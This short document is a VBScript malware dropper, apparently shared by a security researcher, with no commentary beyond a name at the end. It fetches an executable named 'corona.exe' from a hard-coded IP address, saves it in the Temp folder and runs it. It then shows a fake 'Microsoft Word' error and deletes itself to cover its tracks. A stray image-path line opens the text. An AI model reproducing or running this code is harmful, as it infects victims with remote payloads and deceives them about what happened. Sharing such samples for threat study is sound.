 on error resume next
set WshShell = CreateObject("WScript.Shell")
Set FSO = CreateObject("Scripting.FileSystemObject")
Path = WshShell.ExpandEnvironmentStrings("%TEMP%") & "\Facebook.url"
set oUrlLink = WshShell.CreateShortcut(Path)
oUrlLink.TargetPath = "https://facebook.com"
oUrlLink.Save(S)
if  (FSO.FileExists(Path))  Then
WScript.Echo "Error!"
else
Dim xml,ws,db,filepath,URL
xml = "MSXML2.ServerXMLHTTP.3.0"
ws = "WScript.Shell"
db = "Adodb.Stream"
Set wshs = createobject(ws)
filepath = wshs.ExpandEnvironmentStrings("%TEMP%") & "\HhKFW.exe"
URL = "http://185.62.188.204/hunt/post/corona.exe"
end if
Call prog
sub prog
dim msxml: Set msxml = createobject(xml)
dim stream: Set stream = createobject(db)
msxml.Open "GET", URL, False
msxml.SetRequestHeader "User-Agent", "vkTSNOQeMcMuTaPWpQtJYbp"
msxml.Send
with stream
.type = 1
.open
.write msxml.responseBody
.savetofile filepath, 2
end with
wshs.Exec(filepath)
end sub
wshs.Popup "Error: File is broken", 0, "Microsoft Word", 0 + 48
FSO.GetFile(WScript.ScriptFullName).delete
Kyle Hanslovan
34